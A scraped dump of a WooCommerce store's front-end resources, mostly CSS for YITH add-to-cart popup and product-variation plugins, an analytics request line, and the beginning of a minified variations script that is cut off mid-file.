      overflow: visible;
      text-decoration: none;
      font-weight: 700;
      cursor: pointer;
      color: #515151;
      border: 1px solid #bbb3b9;
      background-color: #ebe9eb;
      text-shadow: none;
      line-height: 1;
      background-image: none; }
      .woocommerce .quantity .plus:hover,
      .woocommerce .quantity .minus:hover, .woocommerce-page .quantity .plus:hover,
      .woocommerce-page .quantity .minus:hover {
        background-color: #dad8da; }
    .woocommerce .quantity .plus, .woocommerce-page .quantity .plus {
      top: 0;
      right: 0;
      border-bottom: 0;
      border-radius: 2px 2px 0 0; }
    .woocommerce .quantity .minus, .woocommerce-page .quantity .minus {
      bottom: 0;
      right: 0;
      border-radius: 0 0 2px 2px; }
/*###################################
YITH WooCommerce Added to Cart Popup
####################################*/
html.yith_wacp_open,
html.yith_wacp_open body {
    overflow: hidden !important;
}

#yith-wacp-popup .yith-wacp-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 10000;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

#yith-wacp-popup .yith-wacp-wrapper {
    position: fixed;
    width: auto;
    height: auto;
    z-index: 20000;
    visibility: hidden;
}

#yith-wacp-popup .yith-wacp-main {
    padding: 25px 0;
    opacity: 0;
    background-color: #fff;
    -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    height: 100%;
    box-sizing: border-box;
}

#yith-wacp-popup.open .yith-wacp-wrapper {
    visibility: visible;
}
#yith-wacp-popup.open .yith-wacp-overlay {
    visibility: visible;
}
#yith-wacp-popup.open .yith-wacp-main {
    opacity: 1;
}

#yith-wacp-popup.tred-flip-v .yith-wacp-wrapper,
#yith-wacp-popup.tred-flip-h .yith-wacp-wrapper {
    -webkit-perspective: 1300px;
    -moz-perspective: 1300px;
    perspective: 1300px;
}

/*############## FADE-IN #############*/

#yith-wacp-popup.fade-in .yith-wacp-main {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
}
#yith-wacp-popup.fade-in.open .yith-wacp-main {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

/*############# SLIDE-IN-RIGHT ############# */

#yith-wacp-popup.slide-in-right .yith-wacp-main {
    -webkit-transform: translateX(20%);
    -moz-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
}
#yith-wacp-popup.slide-in-right.open .yith-wacp-main {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

/*############# SLIDE-IN-BOTTOM ############# */

#yith-wacp-popup.slide-in-bottom .yith-wacp-main {
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%);
}
#yith-wacp-popup.slide-in-bottom.open .yith-wacp-main {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

/*############# SLIDE-IN-LEFT ############# */

#yith-wacp-popup.slide-in-left .yith-wacp-main {
    -webkit-transform: translateX(-20%);
    -moz-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%);
}
#yith-wacp-popup.slide-in-left.open .yith-wacp-main {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

/*############# SLIDE-IN-TOP ############# */

#yith-wacp-popup.slide-in-top .yith-wacp-main {
    -webkit-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    transform: translateY(-20%);
}
#yith-wacp-popup.slide-in-top.open .yith-wacp-main {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

/*############# SCALE-UP ############# */

#yith-wacp-popup.scale-up .yith-wacp-main {
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
}
#yith-wacp-popup.scale-up.open .yith-wacp-main {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

/*############# 3D-FLIP-VERTICAL ############# */

#yith-wacp-popup.tred-flip-v .yith-wacp-main {
    webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateX(-70deg);
    -moz-transform: rotateX(-70deg);
    -ms-transform: rotateX(-70deg);
    transform: rotateX(-70deg);
}
#yith-wacp-popup.tred-flip-v.open .yith-wacp-main {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

/*############# 3D-FLIP-VERTICAL ############# */

#yith-wacp-popup.tred-flip-h .yith-wacp-main {
    --webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateY(-70deg);
    -moz-transform: rotateY(-70deg);
    -ms-transform: rotateY(-70deg);
    transform: rotateY(-70deg);
}
#yith-wacp-popup.tred-flip-h.open .yith-wacp-main {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

#yith-wacp-popup .yith-wacp-close {
    position: absolute;
    top: -30px;
    right: -5px;
    padding: 5px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
}

#yith-wacp-popup .yith-wacp-content {
    padding: 0 25px;
    overflow: hidden;
    box-sizing: border-box;
    position: relative;
    height: 100%;
}

.yith-wacp-content .yith-wacp-message {
    margin-bottom: 25px;
    font-size: 14px;
    padding: 10px 15px;
}
.yith-wacp-content .yith-wacp-message:before {
    content: '';
    display: inline-block;
    min-width: 30px;
    min-height: 30px;
    margin-right: 10px;
    float: left;
}
.yith-wacp-content .yith-wacp-message:after {
    display: table;
    content: '';
    clear: both;
}
.yith-wacp-content .yith-wacp-message span {
    display: block;
    overflow: hidden;
    line-height: 30px;
}

.yith-wacp-content h3.cart-list-title {
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
    margin-top: 0;
    margin-bottom: 10px;
}

.yith-wacp-content .product-thumb {
    float: left;
    margin-right: 20px;
}
.yith-wacp-content .product-thumb img {
    max-width: 100%;
    height: auto;
}
.yith-wacp-content .info-box {
    overflow: hidden;
    background: none;
    border: none;
}
.yith-wacp-content .product-info {
    padding-bottom: 20px;
    border-bottom: 1px solid #e0e0e0;
}
.yith-wacp-content .product-price del {
    font-size: 80%;
    opacity: 0.6;
    display: inline-block !important;
}
.yith-wacp-content .product-price ins {
    background-color: transparent;
    text-decoration: none;
}
.yith-wacp-content .cart-info {
    padding: 20px 0;
    border-bottom: 1px solid #e0e0e0;
}
.yith-wacp-content .popup-actions {
    clear: both;
    text-align: center;
    margin-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e0e0e0;
}
.yith-wacp-content .popup-actions .button {
    min-width: 30%;
    font-size: 15px;
    text-transform: uppercase;
    display: inline-block;
    margin: 5px;
    border-radius: 0;
    line-height: normal;
}
.yith-wacp-content h3.product-title {
    font-size: 25px;
    line-height: 1;
    margin-bottom: 10px;
    margin-top: 0;
}
.yith-wacp-content .product-price {
    font-size: 20px;
    text-align: left;
}
.yith-wacp-content .cart-info > div {
    font-size: 15px;
    text-transform: uppercase;
    clear: both;
    font-weight: 700;
}
.yith-wacp-content .cart-info > div > span {
    float: right;
}

.yith-wacp-content .product-variation dl,
.yith-wacp-content .product-variation dd,
.yith-wacp-content .product-variation dt,
.yith-wacp-content .product-variation p {
    margin-bottom: 0;
    font-size: 90%;
}
.yith-wacp-content .product-variation p {
    display: inline-block;
    vertical-align: bottom;
}
.yith-wacp-content .product-variation dt {
    float: left;
    margin-right: 5px;
    clear: left;
}


.yith-wacp-content .yith-wacp-related {
    margin-top: 20px;
}
.yith-wacp-content .yith-wacp-related > h3 {
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
    margin-top: 0;
    margin-bottom: 20px;
}
.yith-wacp-content .yith-wacp-related ul.products {
    list-style: none;
    padding: 0;
    margin: 0;
}
.yith-wacp-content .yith-wacp-related ul.products.columns-2 li.product {
    width: 48%;
}
.yith-wacp-content .yith-wacp-related ul.products.columns-3 li.product {
    width: 30.6%;
}
.yith-wacp-content .yith-wacp-related ul.products.columns-4 li.product {
    width: 22%;
}
.yith-wacp-content .yith-wacp-related ul.products.columns-5 li.product {
    width: 16.8%;
}
.yith-wacp-content .yith-wacp-related ul.products.columns-6 li.product {
    width: 13.3%;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product {
    margin-bottom: 0;
    margin-right: 4%;
    float: left;
    clear: none;
    position: relative;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product.first {
    clear: both;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product span.onsale-icon {
    position: absolute;
    z-index: 5;
    top: 0;
    left: 0;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product.last {
    margin-right: 0;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product .product-image {
    margin-bottom: 10px;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product .product-price {
    font-size: 15px;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product img {
    max-width: 100%;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product h3 {
    padding: 0;
    font-size: 14px;
    margin-bottom: 10px;
}

/*########### CONTENT TABLE CART ############*/

.yith-wacp-content table.cart-list {
    width: 100%;
    border: none;
    margin-bottom: 0;
    border-collapse: collapse;
}
.yith-wacp-content table.cart-list tr {
    border-bottom: 1px solid #e0e0e0;
}
.yith-wacp-content table.cart-list tr.bundled_table_item:last-child {
    border-bottom: 1px solid #e0e0e0 !important;
}
.yith-wacp-content table.cart-list tr.bundled_table_item + tr:not( .bundled_table_item ) {
    border-top: 1px solid #e0e0e0;
}
.yith-wacp-content table.cart-list tr.bundled_table_item td.item-remove:after {
    font-family: 'FontAwesomePB';
    font-size: 1rem;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    content: "\f148";
    margin: 0 12px 0 3px;
    opacity: .25;
}
.yith-wacp-content table.cart-list td {
    padding: 15px 10px;
    border: none;
    vertical-align: middle;
}
.yith-wacp-content table.cart-list tr.bundled_table_item td.item-remove:before {

}
.yith-wacp-content table.cart-list td.item-remove {
    padding-left: 0;
    width: 34px;
}
.yith-wacp-content table.cart-list td.item-remove a {
    text-indent: -9999px;
    background: url('/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/remove-icon.png') no-repeat center top;
    width: 24px;
    height: 20px;
    display: block;
}
.yith-wacp-content table.cart-list td.item-remove a:hover {
    background-position: center bottom;
}
.yith-wacp-content table.cart-list td.item-thumb {
    width: 90px;
    text-align: center;
}
.yith-wacp-content table.cart-list td.item-thumb img {
    max-width: 70px;
    height: auto;
}
.yith-wacp-content table.cart-list td.item-info {
    font-size: 15px;
}
.yith-wacp-content table.cart-list td.item-info .item-name {
    display: block;
}
.yith-wacp-content table.cart-list td.item-info .item-price {
    font-weight: 700;
}
.yith-wacp-content table.cart-list td.item-info .bundled_table_item_price:before {
    display: none;
}
.yith-wacp-content table.cart-list td.item-info dl,
.yith-wacp-content table.cart-list td.item-info dd,
.yith-wacp-content table.cart-list td.item-info p {
    margin-bottom: 0;
}
.yith-wacp-content table.cart-list td.item-info dt,
.yith-wacp-content table.cart-list td.item-info dd {
    display: inline-block;
}
.yith-wacp-content table.cart-list td.item-price,
.yith-wacp-content table.cart-list td.item-quantity {
    text-align: center;
}
.yith-wacp-content table.cart-list td.item-subtotal {
    text-align: right;
}

table.cart-list .blockUI.blockOverlay:before, table.cart-list .loader:before {
    background: none;
}

@media(max-width: 768px) {
    #yith-wacp-popup .yith-wacp-content {}
    .yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product:nth-of-type(2n) {
        float: left;
        clear: none;
    }
    .yith-wacp-content .yith-wacp-related li.product a.button {
         display: block;
         white-space: initial;
         text-align: center;
     }
}

@media (max-width: 480px) {
    .yith-wacp-content .product-thumb {
        float: none;
        margin-right: 0;
        margin-bottom: 20px;
        text-align: center;
    }
    .yith-wacp-content .product-thumb img {
        max-width: 80px;
    }
    .yith-wacp-content .info-box {
        overflow: visible;
    }
    .yith-wacp-content .product-info {
        padding-bottom: 10px;
    }
    .yith-wacp-content h3.product-title {
        font-size: 18px;
    }
    .yith-wacp-content .product-price {
        font-size: 15px;
    }
    .yith-wacp-content .cart-info > div {
        font-size: 12px;
    }
    .yith-wacp-content .cart-info {
        padding: 10px 0;
    }
    .yith-wacp-content .popup-actions {
        margin-top: 10px;
        padding-bottom: 10px;
    }
    .yith-wacp-content .popup-actions .button {
        font-size: 11px;
        width: 100%;
        margin: 0 0 5px;
        box-sizing: border-box;
    }
    #yith-wacp-popup .yith-wacp-content {}

    .yith-wacp-content .yith-wacp-related {
        margin-top: 10px;
    }
    .yith-wacp-content .yith-wacp-related > h3 {
        font-size: 13px;
        margin-bottom: 15px;
    }
    .yith-wacp-content .yith-wacp-related ul.products.columns-3 li.product,
    .yith-wacp-content .yith-wacp-related ul.products.columns-4 li.product,
    .yith-wacp-content .yith-wacp-related ul.products.columns-5 li.product,
    .yith-wacp-content .yith-wacp-related ul.products.columns-6 li.product {
        width: 48%;
        margin-bottom: 10px;
    }
    .yith-wacp-content .yith-wacp-related ul.products li.product:nth-of-type(2n+1) {
        float: left;
        clear: both !important;
    }
    .yith-wacp-content .yith-wacp-related ul.products li.product:nth-of-type(2n) {
        float: right;
        margin-right: 0;
        clear: none !important;
    }
    .yith-wacp-content .yith-wacp-message span {
        line-height: normal;
    }

    /* cart */
    .yith-wacp-content table.cart-list td {
        padding: 10px 10px;
    }
    .yith-wacp-content table.cart-list td.item-thumb {
        width: 70px;
    }
    .yith-wacp-content table.cart-list td.item-thumb img {
        width: 50px;
    }
    .yith-wacp-content table.cart-list td.item-remove {
        width: 25px;
    }
    .yith-wacp-content table.cart-list td.item-info,
    .yith-wacp-content table.cart-list td.item-subtotal,
    .yith-wacp-content table.cart-list td.item-quantity input {
        font-size: 13px;
    }
    .yith-wacp-content table.cart-list td.item-price {
        display: none;
    }
    .yith-wacp-content table.cart-list td.item-quantity .quantity {
        margin: 0 !important;
    }
}

@media (max-width: 320px) {
    .yith-wacp-content table.cart-list td.item-thumb {
        display: none;
    }
    .yith-wacp-content table.cart-list td.item-info,
    .yith-wacp-content table.cart-list td.item-subtotal,
    .yith-wacp-content table.cart-list td.item-quantity input {
        font-size: 12px;
    }
    .yith-wacp-content .yith-wacp-related ul.products li.product {
        width: 100% !important;
        float: none !important;
        margin-right: 0 !important; ;
        margin-bottom: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://tecteg.com/wp-content/cache/minify/2fc50.css
body_size: 905
content:
div.variations_form.cart.in_loop {
    display: none;
}

.select_option {
    display: inline-block;
    border: 1px solid #d6d3d3;
    margin-right: 3px;
    position: relative;
}

.select_box:not( .on_ptab ) .select_option:hover, .select_option.selected {
    border-color: #999595;
}

.select_option.inactive {
    opacity: 0.5;
}
/*.select_option.inactive:before {*/
    /*position: absolute;*/
    /*content: "";*/
    /*left: 0;*/
    /*top: 50%;*/
    /*right: 0;*/
    /*border-top: 1px solid red;*/
    /*border-color: inherit;*/

    /*-webkit-transform:rotate(-5deg);*/
    /*-moz-transform:rotate(-5deg);*/
    /*-ms-transform:rotate(-5deg);*/
    /*-o-transform:rotate(-5deg);*/
    /*transform:rotate(-5deg);*/
/*}*/


.select_option .yith_wccl_value {
    border: 2px solid #fff;
    display: block;
    min-width: 27px;
    height: 27px;
    text-decoration: none;
    line-height: 27px;
    text-align: center;
    cursor: pointer;
}

.select_option .yith-wccl-bicolor {
    width:0;
    height:0;
    border-bottom: 23px solid;
    border-left: 23px solid;
    display: block;
}

/* tab style */
.select_box.on_ptab .select_option .yith_wccl_value {
    cursor: default;
}

.select_option .yith_wccl_tooltip {
    position: absolute;
    font-size: 12px;
    line-height: 14px;
    text-align: center;
    box-sizing: border-box;
    opacity: 0;
    width: 100px;
    margin-left: -50px;
    z-index: 99;
    left: 50%;
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    pointer-events: none;
}
.select_option .yith_wccl_tooltip img {
    height: auto;
    max-width: 100%;
    margin: 5px 0;
}
.select_option .yith_wccl_tooltip span:after {
    content: '';
    border: 5px solid transparent;
    width: 1px;
    height: 1px;
    position: absolute;
    left: 50%;
    margin-left: -5px;
}

/* position */

.select_option .yith_wccl_tooltip.top {
    bottom: 100%;
    padding-bottom: 10px;
}
.select_option .yith_wccl_tooltip.top span:after {
    bottom: -10px;
}
.select_option .yith_wccl_tooltip.bottom {
    top: 100%;
    padding-top: 10px;
}
.select_option .yith_wccl_tooltip.bottom span:after {
    top: -10px;
}

/* animation */

.select_option .yith_wccl_tooltip.fade,
.select_option .yith_wccl_tooltip.slide {
    opacity: 0;
}
.select_option:hover .yith_wccl_tooltip.fade,
.select_option:hover .yith_wccl_tooltip.slide {
    opacity: 1;
}
.select_option .yith_wccl_tooltip.top.slide {
    transform: translateY(20%);
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
}
.select_option .yith_wccl_tooltip.bottom.slide {
    transform: translateY(-20%);
    -webkit-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
}
.select_option:hover .yith_wccl_tooltip.slide {
    transform: translateY( 0 );
    -webkit-transform: translateY( 0 );
    -moz-transform: translateY( 0 );
    -ms-transform: translateY( 0 );
}


.select_option:hover .yith_wccl_tooltip {
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
}
.select_option .yith_wccl_tooltip > span {
    display: inline-block;
    position: relative;
    height: auto;
    width: auto;
    max-width: 100%;
    border-radius: 3px;
    padding: 3px 6px;
}

/* ARCHIVE PAGE */
li.product .variations_form.cart {
    margin: 5px 0;
}
li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
}
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
}
li.product .select_option .yith-wccl-bicolor {
    border-bottom: 16px solid;
    border-left: 16px solid;
}
li.product .ywccl_stock {
    font-size: 0.92em;
    margin: 0;
}
li.product .ywccl_stock.stock {
    color: #77a464;
}
li.product .ywccl_stock.out-of-stock {
    color: red;
}

.avada-select-parent .select_box {
    display: none;
}

/* LOADING GALLERY */
.woocommerce-product-gallery.loading-gallery,
.product-gallery.loading-gallery {
    position: relative;
}
.woocommerce-product-gallery.loading-gallery::after,
.product-gallery.loading-gallery:after {
    content: '';
    position: absolute;
    background: url('/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/img/ajax-loader.gif') #fff no-repeat center center;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1535809468&t=pageview&_s=1&dl=https%3A%2F%2Ftecteg.com%2Fproduct-tag%2Fdual-output-5v-usb-12v-charging%2F%3Fadd-to-cart%3D4620%26product_orderby%3Ddefault&ul=en-us%40posix&dt=Dual%20OUTPUT%205V%20USB%2012V%20Charging%20Archives%20-%20Tecteg%20Power%20Generator.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=965118732&gjid=1668743938&cid=1637888584.1768904708&tid=UA-3410561-3&_gid=1688376022.1768904708&_r=1&_slc=1&z=1269189010
body_size: -449
content:
2,cG-CE3J5WZW3D

--- FILE ---
content_type: text/javascript
request_url: https://tecteg.com/wp-content/cache/minify/aff10.js
body_size: 88443
content:
!function(t,a,e){if("undefined"==typeof yith_wccl_general)return!1;var i=function(a,e,i){var o=!1,r=a.data("product_variations"),n=a.find(".variations select"),c=[];t.each(n,function(){var a=t(this).data("attribute_name")||t(this).attr("name");c[a]=i==a?e:t(this).val()});for(var l=0;l<r.length;l++){var s=r[l];if(o)break;for(var d in o=s,s.attributes)if(s.attributes.hasOwnProperty(d)){var _=s.attributes[d];_!=c[d]&&""!=_&&(o=!1)}}return o},o=function(i){i.preventDefault();var o=t(this),r=o.data("product_id"),n=o.data("quantity"),c=[],l={};t.each(o.data(),function(t,a){l[t]=a}),i.data.select.each(function(t){c[t]=this.name+"="+this.value}),t(e.body).trigger("adding_to_cart",[o,l]),t.ajax({url:yith_wccl_general.ajaxurl.toString().replace("%%endpoint%%",yith_wccl_general.actionAddCart),type:"POST",data:{action:yith_wccl_general.actionAddCart,product_id:r,variation_id:i.data.variation,attr:c.join("&"),quantity:n,context:"frontend"},beforeSend:function(){o.addClass("loading").removeClass("added")},success:function(i){i.error&&i.product_url?a.location=i.product_url:yith_wccl_general.cart_redirect?a.location=yith_wccl_general.cart_url:(o.removeClass("loading").addClass("added"),o.next(".added_to_cart").length||o.after(' <a href="'+yith_wccl_general.cart_url+'" class="added_to_cart wc-forward" title="'+yith_wccl_general.view_cart+'">'+yith_wccl_general.view_cart+"</a>"),t(e.body).trigger("wc_fragment_refresh"),t(e).trigger("wc_update_cart"),t(e.body).trigger("added_to_cart",[i.fragments,i.cart_hash,o]))}})},r=function(t,a){this.$form=t,this.$attr="undefined"!=typeof yith_wccl?JSON.parse(yith_wccl.attributes):a,this.$select=this.$form.find(".variations select"),this.$use_ajax=!1===this.$form.data("product_variations"),this.$is_loop=this.$form.hasClass("in_loop"),this.$wrapper=this.$form.closest(yith_wccl_general.wrapper_container_shop).length?this.$form.closest(yith_wccl_general.wrapper_container_shop):this.$form.closest(".product-add-to-cart"),this.$image=this.$wrapper.find(yith_wccl_general.image_selector),this.$def_image_src=this.$image.data("lazy-src")?this.$image.data("lazy-src"):this.$image.attr("src"),this.$def_image_srcset=this.$image.data("lazy-srcset")?this.$image.data("lazy-srcset"):this.$image.attr("srcset"),this.$price_html=this.$wrapper.find("span.price").clone().wrap("<p>").parent().html(),this.$button=this.$wrapper.find("a.product_type_variable"),this.$button_html=this.$button.html(),this.$input_qty=this.$wrapper.find("input.thumbnail-quantity"),this.$xhr=null,void 0===this.$attr&&(this.$attr=[]),t.on("yith_wccl_form_initialized",{obj:this},this.init),this.$select.each(function(){this.setAttribute("data-default_value",this.value)}),this.resetForm(this),this.$is_loop&&t.parent().on("change",function(t){t.stopPropagation()}),this.$input_qty.length&&this.$input_qty.hide(),this.$form.hasClass("initialized")||this.$form.addClass("initialized").fadeIn().trigger("yith_wccl_form_initialized")};r.prototype.styleOption=function(a,e,i,o){"colorpicker"==i?1==(o=o.split(",")).length?e.append(t("<span/>",{class:"yith_wccl_value",css:{background:o}})):(e.append(t('<span class="yith_wccl_value"><span class="yith-wccl-bicolor"/></span>')),e.find(".yith-wccl-bicolor").css({"border-bottom-color":o[0],"border-left-color":o[1]})):"image"==i?e.append(t("<img/>",{class:"yith_wccl_value",src:o})):"label"==i&&e.append(t("<span/>",{class:"yith_wccl_value",text:o}))},r.prototype.addTooltip=function(a,e,i,o,r){var n=t('<span class="yith_wccl_tooltip"></span>'),c=yith_wccl_general.tooltip_pos+" "+yith_wccl_general.tooltip_ani;yith_wccl_general.tooltip&&void 0!==e&&e&&!i.find(".yith_wccl_tooltip").length&&("image"==o&&(e=e.replace("{show_image}",'<img src="'+r+'" />')),n.addClass(c),i.append(n.html("<span>"+e+"</span>")))},r.prototype.handleSelect=function(a){var e=a.data.obj;e.$select.each(function(){var a=t(this),o=e.$attr[this.name],r=decodeURIComponent(this.name),n=a.parent().find(".select_box"),c=[];void 0===o&&(o=e.$attr[r]),!yith_wccl_general.description||e.$is_loop||e.$wrapper.length||e.$form.find(".description_"+r).length||void 0===o||!o.descr||(t(this).closest("tr").length?t(this).closest("tr").after('<tr class="description_'+r+'"><td colspan="2">'+o.descr+"</td></tr>"):t(this).parent().append('<p class="description_'+r+'">'+o.descr+"</p>"));var l=void 0!==o?o.type:a.data("type"),s=void 0!==o&&o.terms;(e.$is_loop||void 0!==o&&o.terms)&&void 0!==l&&l&&(a.addClass("yith_wccl_custom").hide().end().closest(".select-wrapper").addClass("yith_wccl_is_custom"),n.length&&yith_wccl_general.grey_out||(n.remove(),n=t("<div />",{class:"select_box_"+l+" select_box "+a.attr("name")}).insertAfter(a)),a.find("option").each(function(){var o=t(this).val();if(s&&void 0!==s[o]||t(this).data("value")){c.push(o);var r=t(this),d="select_option_"+l+" select_option",_=s&&void 0!==s[o]?s[o].value:t(this).data("value"),h=s&&void 0!==s[o]?s[o].tooltip:t(this).data("tooltip"),p=n.find('[data-value="'+o+'"]');p.length||(o!=a.val()&&o!=a.attr("data-default_value")||(d+=" selected"),(p=t("<div/>",{class:d,"data-value":o}).appendTo(n)).off("click").on("click",function(o){var n=t(this).hasClass("inactive"),c=t(this).hasClass("selected");if(n){var l=a.data("attribute_name")||a.attr("name");i(e.$form,t(this).data("value"),l)?a.val("").change():e.resetForm(e)}c?a.val("").change():a.val(r.val()).change(),t(this).toggleClass("selected"),t(this).siblings().removeClass("selected")}),e.styleOption(e,p,l,_),e.addTooltip(e,h,p,l,_))}}),n.children().each(function(){var a=t(this).data("value")+"";"-1"==t.inArray(a,c)?t(this).addClass("inactive"):t(this).removeClass("inactive")}),e.$form.trigger("yith_wccl_select_initialized",[a,o]))})},r.prototype.setDefaultValue=function(a){var e=a.data.obj;e.$select.each(function(){t(this).val(t(this).attr("data-default_value"))}),e.$select.first().change()},r.prototype.changeLoopImage=function(t,a){if(a){var e=void 0!==a.image&&a.image.thumb_src?a.image.thumb_src:"",i=void 0!==a.image&&a.image.srcset?a.image.srcset:"";e&&e.length&&(t.$image.attr("src",e),t.$image.attr("data-lazy-src",e)),i&&i.length&&t.$def_image_srcset&&(t.$image.attr("srcset",i),t.$image.attr("data-lazy-srcset",i))}else t.$image.attr("src",t.$def_image_src),t.$def_image_srcset&&t.$image.attr("srcset",t.$def_image_srcset)},r.prototype.changeSingleImage=function(t,a){var e=t.$form.closest(".product").find(".images").find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),i=e.find(".wp-post-image"),o=e.find("a").eq(0);i.wc_set_variation_attr("src",a.image.src),i.wc_set_variation_attr("height",a.image.src_h),i.wc_set_variation_attr("width",a.image.src_w),i.wc_set_variation_attr("srcset",a.image.srcset),i.wc_set_variation_attr("sizes",a.image.sizes),i.wc_set_variation_attr("title",a.image.title),i.wc_set_variation_attr("alt",a.image.alt),i.wc_set_variation_attr("data-src",a.image.full_src),i.wc_set_variation_attr("data-large_image",a.image.full_src),i.wc_set_variation_attr("data-large_image_width",a.image.full_src_w),i.wc_set_variation_attr("data-large_image_height",a.image.full_src_h),e.wc_set_variation_attr("data-thumb",a.image.src),o.wc_set_variation_attr("href",a.image.full_src)},r.prototype.changeImageOnHover=function(a){var e=a.data.obj;1==e.$select.length&&yith_wccl_general.image_hover&&e.$form.on("mouseenter",".select_option",function(){var a=t(this).attr("data-value"),o=e.$select.attr("name"),r=i(e.$form,a,o);t(this).hasClass("selected")||t(this).siblings().hasClass("selected")||r&&(r.image&&r.image.src||r.image_src)&&(e.$form.hasClass("in_loop")?e.changeLoopImage(e,r):e.changeSingleImage(e,r))}).on("mouseleave",".select_option",function(){t(this).hasClass("selected")||t(this).siblings().hasClass("selected")||(e.$form.hasClass("in_loop")?e.changeLoopImage(e,!1):e.$form.wc_variations_image_update(!1))})},r.prototype.handleCheckVariations=function(t,a,e){var i=t.data.obj;if(!e){if(i.$found&&(t.data.obj.$found=!1,!i.$use_ajax))return;i.$changed&&(t.data.obj.$changed=!1,i.resetLoopForm(i))}},r.prototype.handleFoundVariation=function(a,i){var r=a.data.obj;r.$use_ajax?r.handleSelect(a):r.$select.last().trigger("focusin"),r.$is_loop&&(r.$changed&&r.resetLoopForm(r),a.data.obj.$changed=!0,a.data.obj.$found=!0,r.changeLoopImage(r,i),i.is_purchasable&&(i.price_html&&r.$wrapper.find("span.price").replaceWith(i.price_html),r.$input_qty.length&&r.$input_qty.show(),i.is_in_stock&&(r.$button.html(yith_wccl_general.add_cart),r.$button.off("click").on("click",{variation:i.variation_id,select:r.$select},o))),r.$wrapper.find("span.price").after(t(i.availability_html).addClass("ywccl_stock")),r.$form.data("active_variation",i.variation_id),t(e).trigger("ywccl_found_variation_in_loop",[i,r.$button,yith_wccl_general.add_cart]))},r.prototype.handleVariationGallery=function(a,i){var o,r=a.data.obj,n=t(yith_wccl_general.single_gallery_selector);!r.$is_loop&&n.length&&(null!==r.$xhr&&r.$xhr.abort(),(o=void 0!==i?i.variation_id:r.$form.find('input[name="product_id"]').val())&&void 0!==o&&(r.$xhr=t.ajax({url:yith_wccl_general.ajaxurl.toString().replace("%%endpoint%%",yith_wccl_general.actionVariationGallery),data:{action:yith_wccl_general.actionVariationGallery,id:o,context:"frontend"},type:"POST",dataType:"html",beforeSend:function(){n.addClass("loading-gallery")},success:function(a){a&&(n.replaceWith(a),"undefined"!=typeof 